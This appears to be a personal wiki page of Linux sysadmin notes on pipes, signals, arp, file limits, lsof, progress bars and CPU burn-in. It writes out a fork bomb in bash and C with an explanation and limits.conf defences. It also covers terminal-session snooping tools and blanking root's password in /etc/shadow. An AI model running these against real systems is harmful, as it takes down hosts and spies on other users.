- "Inter-Process Communication (IPC) is a set of techniques for the exchange of data among multiple threads in one or more processes. Processes may be running on one or more computers connected by a network. IPC techniques are divided into methods for message passing, synchronization, shared memory, and remote procedure calls (RPC). The method of IPC used may vary based on the bandwidth and latency of communication between the threads, and the type of data being communicated.
- IPC may also be referred to as inter-thread communication and inter-application communication.
- IPC, on a par with the address space concept, is the foundation for address space independence/isolation."
Implementations:
There are a number of APIs which may be used for IPC. A number of platform independent APIs include the following:
- Anonymous pipes and named pipes
- Common Object Request Broker Architecture (CORBA)
- Sockets
- ...
Named pipes in Unix
Instead of a conventional, unnamed, shell pipeline, a named pipeline is explicitly created using mkfifo() or mknod(), and two separate processes can access the pipe by name.
For example, one can create a pipe and set up gzip to compress things piped to it:
mkfifo my_pipe gzip -9 -c < my_pipe > out.gz
In a separate process shell, independently, one could send the data to be compressed:
cat file > my_pipe
The named pipe can be deleted just like any file
rm my_pipe
7-Zip
See Linux/7-Zip
keywords: 7zip 7-zip
Starting a Linux Firewall from Scratch
Starting a Linux Firewall from Scratch
- The first steps in getting started with iptables.
- Building a firewall is something that easily can be done using a Linux machine. This article describes the basic steps involved in developing a firewall from scratch, using tools in Linux. It is intended for newbies interested in learning about (Linux) firewalls. More important, this article is for all new administrators who would like to dirty their hands and get a firewall up and running as soon as possible, but without missing the important concepts en route. My experience in working on a Linux-based firewall at the DON (Distributed and Optical Networking) lab, in the department of Computer Science and Engineering at the Indian Institute of Technology (IIT) Madras, is the most motivating factor behind writing this article.
- In this article, we examine developing a firewall that will sit on the edge, separating your private network from the rest of the world; therefore, the firewall also will act as a gateway.
kill
LinuxPlanet - Tips - Ways to 'kill' With Linux - To kill or not to kill
kill is most often used without an argument or with -9, to kill a process off. But it can also be used to send various other signals to a process. Some are variations on process termination, but you can also get information about or out of processes.
- kill -0 pid: This doesn't actually kill the process, just returns 0 (success) if the process exists and 1 (failure) if not. The command itself will not give you any output — you have to look at the exit code, using echo $? to get the information. So as a one-liner:
kill -0 1685; echo $?
- will output 0 if process 1685 exists, and 1 if it doesn't. This can also be useful in shell scripts if you have a process number recorded and wish to check if it's still running.
- kill -9 pid: You probably already know that you can terminate the process WITH EXTREME PREJUDICE. kill -KILL does the same thing and has the advantage of looking more vicious. The downside is that it is an extra couple of characters to type.
- kill -HUP pid: Restarts the process.
- kill -INT pid: Another way of killing the process, this time by interrupting it. It is a useful halfway house between kill and kill -9.
- kill -ABRT pid: Stops your program and gets it to dump core if possible/appropriate. (kill -6 is a synonym.) This can be useful if a process is misbehaving, as it means that you may get debug information.
info
"To get a list of navigation commands, hit ? (to quit this help page, hit l). n moves to the next node (so just hitting n repeatedly will take you straight through an info document), and p to the previous node; u goes up one menu level. If you use the arrow keys to move to a hyperlink (marked with *asterisks*), and hit return, you'll be taken to that menu item. l will take you back one level (to the point where you hit return)." [29]
arp
arp table:
ip neighbor | grep 192.168.1.100 arp | grep 192.168.1.100
Neighbor Unreachability Detection (nud)
arp ping:
arping 192.168.1.100
Broadcast method:
ping <network address> -b run netstat, then arp -D
Clearing arp cache:
# ugly hack:
for i in `awk -F ' ' '{ if ( $1 ~ /[0-9{1,3}].[0-9{1,3}].[0-9{1,3}].[0-9{1,3}]/ ) print $1 }' /proc/net/arp` ; do arp -d $i ; done
There is no built in method of clearing the arp cache. This ugly hack will do though. "I guess they figure since the arp cache times out after some 3 minutes and arp broadcasts are a continual process it's not worth the effort" [30]
TO READ: 2.1. Address Resolution Protocol (ARP)
arpwatch
arpwatch : the ethernet monitor program; for keeping track of ethernet/ip address pairings
arpwatch
- If you have a linux machine on your network load up arpwatch. It will watch the network and build a table (arp.dat) that you can refer to.
- arpwatch will write MAC changes to /var/log/messages, and will also email the user specified in /etc/sysconfig/arpwatch
CentOS 5 Installation:
yum install arpwatch chkconfig arpwatch on service arpwatch start
You can disable bogon reporting by adding the following option to /etc/sysconfig/arpwatch:
bogon - The source ip address is not local to the local subnet. The -N flag disables reporting any bogons.
TAR Installation:
wget ftp://ftp.ee.lbl.gov/arpwatch.tar.gz TODO: ...
arpwatch files:
/var/arpwatch - default directory arp.dat - ethernet/ip address database ethercodes.dat - vendor ethernet block list
References:
- Linux.com :: Ping: ICMP vs. ARP
- Ping Mac Address : mac, ping, address
- ARP: Questions & Answers
- Find a IP with the MAC address (reverse Lookup) : address, mac, ip, find
Keywords:
- arpwatch mac address watch
iowait
List processes in IO wait: [31]
ps ax | awk '$3 ~ /^D/ { print $0 }'
More things to try:
iostat -d 5 sar -b
Watch io wait list grow:
while true ; do ps ax | awk '$3 ~ /^D/ { print $0 }' >> hogs.list ; clear ; sort hogs.list ; sleep 3 ; done
>hogs.list ; while true ; do ps ax | awk '$3 ~ /^D/ { print $0 }' >> hogs.list ; clear ; cat hogs.list | awk '{print $5 " " $3}' | sort | uniq ; sleep 3 ; done
Linux - Finding IO Bottlenecks
How do I find out Linux CPU utilization?
Hunting I/O Bottlenecks with iostat - LinuxQuestions.org
Finding out Linux CPU utilization. : “The mind of a Mad Tech!”
High IOWait time on Linux ES3 running Databases. : iowait, linux, high
- iometer
Setup basic monitoring using Sysstat - Quantact
iostat
steve iostat
Steve Bishop commented Fri 12/21/2012 3:56 PM:
There are a variety of different ways in Linux to monitor the IO block size. One of them is to use iostat. Another is to use /proc/diskstats. iostat is useful for a quick view into the current transfer size, while /proc/diskstats is more useful to monitor over a longer period of time and get an average IO block size. ________________________________________ First Method with iostat iostat iostat is useful to monitor both transfer rates and transfers per second, commonly called IO's per second (IOPS). This is some sample output: $ iostat -dk 1 fioa ... Device: tps kB_read/s kB_wrtn/s kB_read kB_wrtn fioa 10.18 0.02 40.72 276 539796 Device: tps kB_read/s kB_wrtn/s kB_read kB_wrtn fioa 98537.00 0.00 394148.00 0 394148 Device: tps kB_read/s kB_wrtn/s kB_read kB_wrtn fioa 90485.00 0.00 361940.00 0 361940 (NOTE: The first line of output from iostat should be disregarded since it represents a cumulative amount before the iostat command even began running.) The two interesting columns above are transfers per second (tps) and kilobytes written per second ( kB_wrtn/s). The transfers per second (tps) are equivalent to IOPS. Using these values, we can calculate the average block size per transfer or IO. In the above example, the second line of output shows 98,537 tps (IOPS) and 394,148 kilobytes per second being written. This yields an average block size of 4 KB. 394,148 / 98,537 = 4 ________________________________________ Second Method with /proc/diskstats To use /proc/diskstats, do this: 1. Run your application for a set period. 2. $ grep fio /proc/diskstats 3. Excluding columns 1-3 (devname, major #, minor #), take the 5th column (number of write I/Os) and the 7th column (number of written blocks), and do the following: (num_written_blocks * 512) / num_write_IOs = avg_block_size written since last attach For instance, as an example: $ grep fio /proc/diskstats 252 0 fioa 465 0 3714 1080 77943 1235606 14871840 1058670 0 11220 1059710 (14871840 * 512) / (77943) = 97691 The average block size on fioa was 97 KB.
Source: [#CASE-20398] HMEI: Slow performance : VMware ticket number 12256083212 - fio Customer Support - CASE-20398
ulimit
How to increase the max number of open files for Linux users
cat /proc/sys/fs/file-max
ulimit -n
lsof -u chris
lsof -u chris | wc -l
ulimit -n 32768
cat /proc/sys/fs/file-nr 8667 3145 288217 | | |__ maximum number of file descriptors allowed on the system | | | |__ total free allocated file descriptors | |__ total allocated file descriptors
GNU/Linux - How Many Open Files?
cat /proc/sys/fs/file-max echo "104854" > /proc/sys/fs/file-max cat /proc/sys/fs/file-max lsof | wc -l
search by PID
lsof | grep 2381 | wc -l ls -l /proc/2381/fd/
lsof -p 2034 ls -l /proc/2034/fd/
An easy way to iterate through each processes open file descriptors is to just run a simple shell loop, substituting your particular version of ps's arguments, like:
host # for x in `ps -ef| awk '{ print $2 }'`;do ls /proc/$x/fd;done
If you're only interested in the number of open file descriptors per process, you can shorten that output up even more:
host # for x in `ps -ef| awk '{ print $2 }'`;do ls /proc/$x/fd|wc -l;done
Linux: Increasing the number of open file descriptors
cat /proc/sys/fs/file-max [The current limit shown is 8192] % cat /proc/sys/fs/file-max 8192 [To increase this to 65535 (as root)] # echo "65535" > /proc/sys/fs/file-max /etc/sysctl.conf # Maximum number of open files permited fs.file-max = 65535 To list the available parameters that can be modified using sysctl do sysctl -a To load new values from the sysctl.conf file. sysctl -p /etc/sysctl.conf [To increase this to 65535 for all users (as root)] # vi /etc/security/limits.con [http://www.techiesabode.com/article/read_article_w.php?article_id=2 TechiesAbode: Maximum Number of open files and file descriptors in Linux] include/linux/limits.h and include/linux/fs.h NR_OPEN = maximum number of open files per process NR_FILE = total number of files that can be open in the system at any time $lsof | wc -l
Fun with user limits - And how to stop Linux from fucking up your P2P apps
If you've ever had 1024 files (or bits of files, or network sockets or whatever) open at the same time, for example, you might have noticed how everything suddenly stops working. The situation is easily remedied.
Attempting to change the aforementioned file descriptor limit of 1024, for instance, will yield the following insult error message:
bash: ulimit: open files: cannot modify limit: Operation not permitted
We've been judged by Linux, and we're not smart enough. Time to delve into limits.conf.
Changing the values of various user limits is as easy as modifying a file called /etc/security/limits.conf and then running ulimit. This file controls how limits are enforced by the kernel. Since we're using the maximum number of open file descriptors as an example, we're going to change the nofile value for our user. We're going to be changing the hard limit, which is what's keeping us from increasing the value using a shell command. (The file also gives an explanation on how to change the various other limits for a given user.) Let's add the following line for our user, joebloggs:
joebloggs hard nofile 32768
Change user's password
Change user's password
# change my password passwd # change other user's password passwd [user]
Via script/batch process
echo "username:password" | chpasswd
ACPI
acpid - "Basically, acpid just executes scripts residing in /etc/acpi/actions. Which script to launch at which event is configured in several files in /etc/acpi/events. All actions are documented in /var/log/acpid in older versions of acpid and to /var/log/messages, and /var/log/syslog via the syslog interface in newer versions >~1.0.6." [32]
detailed information on how to configure acpid:
man acpid
/etc/acpi/events:
event=button/lid action=/etc/acpi/actions/sleep.sh %e
/etc/acpi/actions/sleep.sh:
... # if launched through a lid event and lid is open, do nothing echo "$1" | grep "button/lid" && grep -q open /proc/acpi/button/lid/LID/state && exit 0
Source: How to configure acpid - ThinkWiki
X11 Reset
[Ctrl]+[Alt]+[Backspace]
If it has been disabled: (Re: F11: xorg decision to disable Ctrl Alt Backspace)
# xorg.conf Section "ServerFlags" Option "DontZap" "1" EndSection
Linux System Detail Report
rm -rf system mkdir system ; cd system uname -a > uname.txt cat /proc/cpuinfo > cpuinfo.txt free -m > memory.txt fdisk -l > fdisk.txt dmidecode > dmidecode.txt lspci > lspci.txt dmesg > dmesg.txt ifconfig > ifconfig.txt ps aux > ps-aux.txt cd ..
On redhat machines:
sosreport
Spying on a terminal session
To spy or snoop on a terminal session:
ttysnoop
ttysnoop allows you to snoop on login tty's through another tty-device or pseudo-tty. The snoop-tty becomes a 'clone' of the original tty, redirecting both input and output from/to it.
DAG: ttysnoop RPM packages for Red Hat, CentOS and Fedora
conspy
Conspy allows a (possibly remote) user to see what is displayed on a Linux virtual console, and to send keystrokes to it. It only known to work with Linux. It is rather like VNC, but where VNC takes control of a GUI, conspy takes control of a text-mode virtual console. Unlike VNC, conspy does not require a server to be installed prior to being used.
Conspy will allow you to control a /dev/tty# session.
conspy [terminal_session_number]
DAG: conspy RPM packages for Red Hat, CentOS and Fedora
screen
Screen with named session:
"screen -S student" then everyone can attach the screen with "screen -x student"
script
How to: Snoop / View Other Linux Shell User Typescript of Terminal Session
# to publish session: $ mkfifo hardcopy $ script hardcopy # to watch session: $ cat /home/student/hardcopy
ps - Linux process explorer
ps aux
Process Tree
pstree
ps -axf
ps axjf
pstree -np | less
- "The -p tells it to show process identification numbers (PIDs)
- The -p option has a side effect of disabling compaction. This is because compaction occurs only for lines of output that are identical. Lines that are identical when no PIDs are shown are no longer identical when the PIDs are shown because each instance of a program (and thus each line) has a different PID. An alternative is to use the -c option, whose sole purpose is to disable compaction.
- The -n option instructs pstree to sort its output in the order of the PIDs instead of in the default alphabetic order. This can be seen most clearly when using it together with the -p option." [33]
Tape Backup
FIGlet
"FIGlet is a computer program that generates text banners, in a variety of typefaces, comprised of letters made up of conglomerations of smaller ASCII characters (see ASCII art)." [34]
_ _ | |_ ___ ___| |_ | __/ _ \/ __| __| | || __/\__ \ |_ \__\___||___/\__|
Usage:
figlet [text you want to convert]
References:
See also 'cowsay'
Disk Labels
See e2label
fork bomb
Fork Bomb:
- "[Unix] A particular species of wabbit that can be written in one line of C (main() {for(;;)fork();}) or shell ($0 & $0 &) on any Unix system, or occasionally created by an egregious coding bug. A fork bomb process ‘explodes’ by recursively spawning copies of itself (using the Unix system call fork(2)). Eventually it eats all the process table entries and effectively wedges the system. Fortunately, fork bombs are relatively easy to spot and kill, so creating one deliberately seldom accomplishes more than to bring the just wrath of the gods down upon the perpetrator. Also called a fork bunny. See also logic bomb." [35]
The following code provides arguably one of the most elegant examples of a fork bomb. Jaromil presented it as an open-source piece of art in 2002. The user executes the fork bomb by pasting the following 11 characters into a UNIX shell such as bash or zsh.[1]
:(){ :|:& };:
Understanding the above:
:() # define ':' -- whenever we say ':', do this:
{ # beginning of what to do when we say ':'
: # load another copy of the ':' function into memory...
| # ...and pipe its output to...
: # ...another copy of ':' function, which has to be loaded into memory
# (therefore, ':|:' simply gets two copies of ':' loaded whenever ':' is called)
& # disown the functions -- if the first ':' is killed,
# all of the functions that it has started should NOT be auto-killed
} # end of what to do when we say ':'
; # Having defined ':', we should now...
: # ...call ':', initiating a chain-reaction: each ':' will start two more.
Given that ':' is an arbitrary name for the function, an easier to understand version would be:
forkbomb(){ forkbomb|forkbomb & } ; forkbomb
Reference: Fork bomb - Wikipedia
Fork bomb, or how to take down a Linux server in matter of seconds - Lars Strand:
- "A particular nasty local denial of service attack is a fork bomb. It's dead simple: A program just replicate itself, which again replicate itself and so on until all resources are exhausted. Fortunately, protection against fork bombs are easy - but rarely used at all.
- Fork bomb? Doesn't sound familiar? To understand fork bomb, you must understand "fork()". Fork is a system call, which creates an exact copy of the running process. The new process is called "child", and the invoking process "parent". If you've taken any sort of programming class I'm sure you know all about forking. If not, you can read about it in "man 2 fork" or Wikipedias entry on fork. "
Understanding Bash fork() bomb ~ :(){ :|:& };::
- "Q. Can you explain following bash code or bash fork() bomb?
:(){ :|:& };:
- A. This is a bash function. It gets called recursively (recursive function). This is most horrible code for any Unix / Linux box. It is often used by sys admin to test user processes limitations (Linux process limits can be configured via /etc/security/limits.conf and PAM).
- Once a successful fork bomb has been activated in a system it may not be possible to resume normal operation without rebooting, as the only solution to a fork bomb is to destroy all instances of it."
How to: Prevent a fork bomb by limiting user process
- "Earlier, I wrote about fork bomb, few readers like to know about getting protection against such attacks:
- How do I protect my system from a fork bomb under Linux?
- Limiting user processes is important for running a stable system. To limit user process just add user name or group or all users to /etc/security/limits.conf file and impose process limitations."
Linux Fork Bomb Explained | AmirWatad.com:
- "One famous way to crash your Linux system is to run a “fork bomb” in the terminal. A variant of it looks like this:"
:(){:|:&};:
bomb(){bomb|bomb&}; bomb
bomb() {
bomb|bomb &
};
bomb
C code:
#include <unistd.h>
int
main()
{
while(1)
fork();
return 0;
}
Disk Cache
drop_caches
Writing to this will cause the kernel to drop clean caches, dentries and inodes from memory, causing that memory to become free.
To free pagecache:
echo 1 > /proc/sys/vm/drop_caches
To free dentries and inodes:
echo 2 > /proc/sys/vm/drop_caches
To free pagecache, dentries and inodes:
echo 3 > /proc/sys/vm/drop_caches
As this is a non-destructive operation, and dirty objects are not freeable, the user should run "sync" first in order to make sure all cached objects are freed.
This tunable was added in 2.6.16.
fsck
fsck - check and repair a Linux file system
e2fsck - check a Linux ext2/ext3 file system
chroot
See chroot
motd - Message of the Day
The file /etc/motd is displayed when a user logs into SSH.
/etc/motd
The file /etc/issue is displayed on the terminal before a user logs into the system.
Sparse File
See Sparse File
Linux Time
See Linux Time
Linux Library Path
See shared libraries:
ldd [file]
Add paths to library search:
export LD_LIBRARY_PATH=[path]:[path]
Notice after compiling an application:
----------------------------------------------------------------------
Libraries have been installed in:
/usr/local/lib
If you ever happen to want to link against installed libraries
in a given directory, LIBDIR, you must either use libtool, and
specify the full pathname of the library, or use the `-LLIBDIR'
flag during linking and do at least one of the following:
- add LIBDIR to the `LD_LIBRARY_PATH' environment variable
during execution
- add LIBDIR to the `LD_RUN_PATH' environment variable
during linking
- use the `-Wl,-rpath -Wl,LIBDIR' linker flag
- have your system administrator add LIBDIR to `/etc/ld.so.conf'
See any operating system documentation about shared libraries for
more information, such as the ld(1) and ld.so(8) manual pages.
----------------------------------------------------------------------
Convert Dynamic Executable to Static Executable
ELF STATIFIER MAIN PAGE - http://statifier.sourceforge.net/
- Statifier create from dynamically linked executables and all it's libraries one file. This file can be copied and run on another machine without need to drag all it's libraries.
- Dynamically linked executables are smaller then statically linked. From the other side dynamically linked executables use shared libraries compiled in PIC (position independend code) which is slower than "normal" one.
Ermine - http://www.magicermine.com/
- Do you often find yourself struggling with your GNU/Linux application's dependencies? Did you ever ask yourself whether it is not possible to make deployment of your application just work instead of adapting to external libraries and target host configurations? Ermine is the answer to these questions.
- Ermine packs a GNU/Linux application together with any needed shared libraries and data files into a single executable. This file can be copied to any GNU/Linux host and run without further modifications."
Ermine vs. Statifier - Linux Magazine Online - http://www.linux-magazine.com/Issues/2009/105/Ermine-vs.-Statifier
- Users regularly need just a fraction of the functionality provided by larger applications, such as word processors, for their daily work. To avoid inactive program components unnecessarily hogging RAM – and OpenOffice has over 200MB of this stuff – developers tend to offload them into special files. In Linux, these dynamic libraries are identifiable by their .so suffix. When a user triggers a specific action, the program locates the matching library, loads it into RAM, and runs the requested function. This strategy keeps the applications lean, and to update, you simply install a newer version of the library.
C Include Path
Try setting C_INCLUDE_PATH (for C header files) or CPLUS_INCLUDE_PATH (for C++ header files).
More details: http://www.network-theory.co.uk/docs/gccintro/gccintro_23.html
Source: [36]
Directly: [37]
gcc -c program.c -I. -I./libs
xmail
UNIX / Linux: Shell Scripting With mail Command:
How do I send e-mails from a shell script including file attachments?
mail -s 'subject' username mail -s 'subject' vivek@nixcraft.net.in mail -s 'Duplicate ip detected' -c vivek@nixcraft.net.in ipadmin@nixcraft.net.in </var/log/ipscan.log mail -s 'yum update failed' -c vivek@nixcraft.net.in -b sysadins@groups.nixcraft.net.in </var/log/yum.log mail -s 'Disk failure' vivek@nixcraft.net.in < /tmp/message
Method #1: Sending File Attachments
The mail command will not work. You need to use uuencode command to send a binary file called reports.tar.gz:
uuencode reports.tar.gz reports.tar.gz | mail -s "Weekly Reports for $(date)" admin@groups.mgmt.nixcraft.net.i
You can email images or any file using the same format:
uuencode file1.png file1.png | mail -s "Funny" users@groups.nixcraft.net.i
Tip #2: Writing Mail Body Using Here documents
#!/bin/bash
...
....
mail -s "Disk Failed" vivek@nixcraft.net.in<<EOF
NAS server [ mounted at $(hostname) ] is running out of disk space!!!
Current allocation ${_SPACE} @ $(date)
EOF
...
..
Send HTML Email from Command Line
cat <<EOF | sendmail -t To: kenneth@t0e.org From: kenneth@t0e.org Subject: Test email MIME-Version: 1.0 Content-Type: text/html This is a <b>test email</b> EOF
timelimit
timelimit — limit a process's absolute execution time:
- "timelimit executes a command and terminates the spawned process after a given time with a given signal. A “warning” signal is sent first, then, after a timeout, a “kill” signal, similar to the way init(8) operates on shutdown."
wget http://devel.ringlet.net/sysutils/timelimit/timelimit-1.7.tar.gz tar -zvxf timelimit-1.7.tar.gz cd timelimit-1.7 make
Test:
./timelimit -t 5 sleep 10
Date
See Linux/Date
ls
See Linux/ls
logrotate
See Linux/logrotate
TTY
The TTY demystified - http://www.linusakesson.net/programming/tty/index.php
- "What if I told you, that it is possible to explicitly put the TTY in a blocking state even though there is space left in the kernel buffer? That until further notice, every process trying to write(2) to the TTY automatically blocks. What would be the use of such a feature?"
- "We have already seen that a TTY device may be configured to give certain data bytes a special treatment. In the default configuration, for instance, a received ^C byte won't be handed off to the application through read(2), but will instead cause a SIGINT to be delivered to the foreground job. In a similar way, it is possible to configure the TTY to react on a stop flow byte and a start flow byte. These are typically ^S (ASCII code 19) and ^Q (ASCII code 17) respectively. Old hardware terminals transmit these bytes automatically, and expect the operating system to regulate its flow of data accordingly. This is called flow control, and it's the reason why your xterm sometimes appears to lock up when you accidentally press ^S."
There is also a command line tool, called stty(1), to manipulate TTY devices. It uses the termios(3) API.
$ stty -a speed 38400 baud; rows 73; columns 238; line = 0; intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; flush = ^O; min = 1; time = 0; -parenb -parodd cs8 -hupcl -cstopb cread -clocal -crtscts -ignbrk brkint ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany imaxbel -iutf8 opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0 isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke
downtimed
downtimed | freshmeat.net - http://freshmeat.net/projects/downtimed
- downtimed is a program that monitors operating system downtime, uptime, shutdowns, and crashes and records such events. At OS startup it logs information about previous downtime. It then periodically updates a time stamp file on the disk, which is used to determine the approximate time when the system was last up and running. During a graceful system shutdown, it records a time stamp in another file. The downtimes(1) command line tool can be used to inspect records of past downtime.
/downtimed/ - http://dist.epipe.com/downtimed/
- downtimed is a program for monitoring operating system downtime, uptime, shutdowns and crashes and for keeping record of such events.
- downtimed(8) is a daemon process which is intended to be started automatically from system boot scripts every time when the operating system of a server starts. First the daemon logs its findings about the previous downtime to a specified logging destination as well as in a database file which can be displayed with downtimes(1) command.
- Thereafter the downtimed(8) daemon just keeps waiting in the background and periodically updates a time stamp file on the disk. The time stamp is used to determine the approximate time when the system was last up and running. In case of a graceful system shutdown it records a stamp to another file on the disk. These files are used for reporting the next time the daemon starts.
- downtimes(1) is a command-line tool which can be used to inspect previous downtime records recorded in the downtime database file.
- This sofware works currently on recent FreeBSD and GNU/Linux based operating system distributions. It can be ported to other modern UNIX-like operating systems relatively easily. The software is available under Simplified BSD license.
downtimed installation
wget http://dist.epipe.com/downtimed/downtimed-0.4.tar.gz tar -zvxf downtimed-0.4.tar.gz cd downtimed-0.4 ./configure --prefix=/opt/downtimed make sudo make install
downtimd issues
Error on compile (oh redhat):
downtimedb.c: In function ‘downtimedb_read’: downtimedb.c:113: warning: implicit declaration of function ‘be64toh’ downtimedb.c: In function ‘downtimedb_write’: downtimedb.c:126: warning: implicit declaration of function ‘htobe64’
This apparently does not happen on Debian.
root no password
If you lock yourself out of the system, you can set root's password to nothing and login without a password:
/etc/shadow:
root:$1$FcWSa7pQ$l3LocMAQ/KMj2tfpOx8OE/:15032:0:99999:7::: # change to: root::15032:0:99999:7:::
With password:
[kenneth@prime ~]$ su - Password: [root@prime ~]#
No password:
[kenneth@prime ~]$ su - [root@prime ~]#
Note: this will work with regular user accounts as well.
[kenneth@prime ~]$ su - bethany [bethany@prime ~]$
lsof
lsof - list open files: (for potential file locks)
lsof -p $$ # List paths that process id has open ($$ = process id of current shell) lsof ~ List processes that have specified path open
lsof
lsof | grep ' root ' | awk '{print $NF}' | sort | uniq | wc -l
lsof | grep ' root ' | awk '{print $NF}' | sort -u | wc -l
How many files does user chris have open:
lsof -u chris lsof -u chris | wc -l
How many files does process 2381 have open:
lsof | grep 2381 | wc -l ls -l /proc/2381/fd/
List open network addresses:
lsof -ni # don't convert host address to names lsof -nPi # don't convert port numbers to names
How to track down umount device is busy
If you try to unmount a partition and get a message like this:
# umount /media/usbdisk/ umount: /media/usbdisk: device is busy
use the lsof command to find out what programs are using what files:
# lsof /media/usbdisk/
This shows which programs are using the device. For an even clearer picture, use the device rather than the mountpoint:
# lsof /dev/sdb1
You either can wait until those processes exit or terminate them manually.
Progress Bar
pv
pv - monitor the progress of data through a pipe
- pv(1): monitor progress of data through pipe - Linux man page - http://linux.die.net/man/1/pv
A simple example to watch how quickly a file is transferred using nc(1):
pv file | nc -w 1 somewhere.com 3000
A similar example, transferring a file from another process and passing the expected size to pv:
cat file | pv -s 12345 | nc -w 1 somewhere.com 3000
A more complicated example using numeric output to feed into the dialog(1) program for a full-screen progress display:
(tar cf - . \
| pv -n -s 'du -sb . | awk '{print $1} \
| gzip -9 > out.tgz) 2>&1 \
| dialog --gauge 'Progress' 7 70
pv allows a user to see the progress of data through a pipeline, by giving information such as time elapsed, percentage completed (with progress bar), current throughput rate, total data transferred, and ETA.
To use it, insert it in a pipeline between two processes, with the appropriate options. Its standard input will be passed through to its standard output and progress will be shown on standard error.
gauge box
A progress bar (gauge box) - Linux Shell Scripting Tutorial - A Beginner's handbook - http://bash.cyberciti.biz/guide/A_progress_bar_%28gauge_box%29
echo percentage | dialog --gauge "text" height width percent echo "10" | dialog --gauge "Please wait" 10 70 0 echo "50" | dialog --gauge "Please wait" 10 70 0 echo "100" | dialog --gauge "Please wait" 10 70 0
Overall progress:
for i in $(seq 0 10 100) ; do sleep 1; echo $i | dialog --gauge "Please wait" 10 70 0; done
For complicated prompt, feed the following:
XXX $counter Message XXX
Sample with prompt message:
counter=30 echo -e "XXX\n$counter\nThis is the prompt message ($counter%)\nXXX" | dialog --gauge "Please wait" 7 70 0 # increment counter and repeat...
Sample progress bar (no copy actually happens)
#!/bin/bash # dvdcopy.sh - A sample shell script to display a progress bar # set counter to 0 counter=0 ( # set infinite while loop while : do cat <<EOF XXX $counter Disk copy /dev/dvd to /home/data ( $counter%): XXX EOF # increase counter by 10 (( counter+=10 )) [ $counter -eq 100 ] && break # delay it a specified amount of time i.e 1 sec sleep 1 done ) | dialog --title "File Copy" --gauge "Please wait" 7 70 0
bar
Theiling Online: ASCII bar - http://www.theiling.de/projects/bar.html
This is a small shell script intended to be used in portable Unix install scripts for showing progress bars.
The overall goal is to write a minimally complex shell script (thus a program that needs no compilation) that is as robust as possible to work on as many Bourne shells and operating systems as possible, and that implements ‘cat’ with an ASCII progress bar and some other nifty features.
This is pure Bourne shell code. (For sh, ash, ksh, zsh, bash, ...)
The script is mainly intended to be used in portable install scripts, where you can use the body of the script.
- Append files
Standard:
cat file1 file2 file2 > file3
With Progress Bar:
bar file1 file2 file2 > file3
- Copy a file
Standard:
cp infile outfile
With Progress Bar:
bar -o outfile infile
dd progress
- dd if=/dev/zero of=/dev/sdb5 &
- P=$!
Then I checked its progress periodically,
- kill -USR1 $P
Source: [38]
kernel driver RAM usage
free -m lsmod # size on load size driver.ko # driver size details cat /proc/kallsyms | grep module_name pmap -d `pidof <memory hog>` grep Slab /proc/meminfo modinfo modulename
References:
- linux - Memory usage of a kernel module - Stack Overflow - http://stackoverflow.com/questions/662526/memory-usage-of-a-kernel-module
- Howto identify kernel module memory usage? (Page 1) / Newbie Corner / Arch Linux Forums - https://bbs.archlinux.org/viewtopic.php?id=108421
delete illegal or bad filename
illegal bad control character file:
Create illegal filename:
touch -- "-e"
Remove illegal filename:
rm -- "-e"
Tools
wget
See wget
curl
See curl
PS1 Prompt
CentOS 5 Example:
export PS1="[\u@\h \W]\$ " # [root@kmanage ~]#
mktemp
/bin/mktemp /tmp/myfile.XXXXXX
mknod
Example of making /dev/sd* devices:
mknod /dev/sda b 8 0 mknod /dev/sda1 b 8 1 mknod /dev/sda2 b 8 2 mknod /dev/sda3 b 8 3 mknod /dev/sdb b 8 16 mknod /dev/sdb1 b 8 17 mknod /dev/sdb2 b 8 18 mknod /dev/sdb3 b 8 19 mknod /dev/sdc b 8 32 mknod /dev/sdc1 b 8 33 mknod /dev/sdc2 b 8 34 mknod /dev/sdc3 b 8 35
Would create:
$ ls -la /dev/sd* brw-r----- 1 root disk 8, 0 Feb 3 00:16 /dev/sda brw-r----- 1 root disk 8, 1 Feb 3 00:16 /dev/sda1 brw-r----- 1 root disk 8, 2 Feb 3 00:16 /dev/sda2 brw-r----- 1 root disk 8, 3 Feb 3 00:16 /dev/sda3 brw-r----- 1 root disk 8, 16 Feb 3 00:16 /dev/sdb brw-r----- 1 root disk 8, 17 Feb 3 00:16 /dev/sdb1 brw-r----- 1 root disk 8, 18 Feb 3 00:16 /dev/sdb2 brw-r----- 1 root disk 8, 19 Feb 3 00:16 /dev/sdb3 brw-r----- 1 root disk 8, 32 Feb 3 00:16 /dev/sdc brw-r----- 1 root disk 8, 33 Feb 3 00:16 /dev/sdc1 brw-r----- 1 root disk 8, 34 Feb 3 00:16 /dev/sdc2 brw-r----- 1 root disk 8, 35 Feb 3 00:16 /dev/sdc3
fmt and pr
Reformat a text file for printing
# format file for printing fmt -60 book # reformat with 60 characters per line (wrap at...) pr # format file for printing (with headers)
Installation:
yum install coreutils
dialog
dialog - display dialog boxes from shell scripts
See dialog
xargs
xargs - build and execute command lines from standard input
See xargs
dd
See dd
grep
See grep
CPU Burn
CPU Burn-in
CPU Burn-in Homepage - http://cpuburnin.com/
- Linux and Windows
http://cpuburnin.com/downloads/cpuburn-in.tar.gz
Simple Cat Burn
cat /dev/zero > /dev/null
cat /dev/random > /dev/null
References:
- performance - How can I produce high CPU load on a Linux server? - Super User - http://superuser.com/questions/443406/how-can-i-produce-high-cpu-load-on-a-linux-server
Python Burn
from multiprocessing import Pool
def f(x):
# Put any cpu (only) consuming operation here. I have given 1 below -
while True:
x * x
# decide how many cpus you need to load with.
no_of_cpu_to_be_consumed = 3
p = Pool(processes=no_of_cpu_to_be_consumed)
p.map(f, range(no_of_cpu_to_be_consumed))
References:
- performance - How can I produce high CPU load on a Linux server? - Super User - http://superuser.com/questions/443406/how-can-i-produce-high-cpu-load-on-a-linux-server
Bash Loop Burn
for i in 1 2 3 4; do while : ; do : ; done & ; done
x="x" ; while : ; do x=$x$x ; echo -n "." ; done
CORES=1 ; for i in `seq 1 $CORES`; do cat /dev/zero > /dev/null & done
References:
- performance - How can I produce high CPU load on a Linux server? - Super User - http://superuser.com/questions/443406/how-can-i-produce-high-cpu-load-on-a-linux-server
cpuburn
sudo apt-get install cpuburn
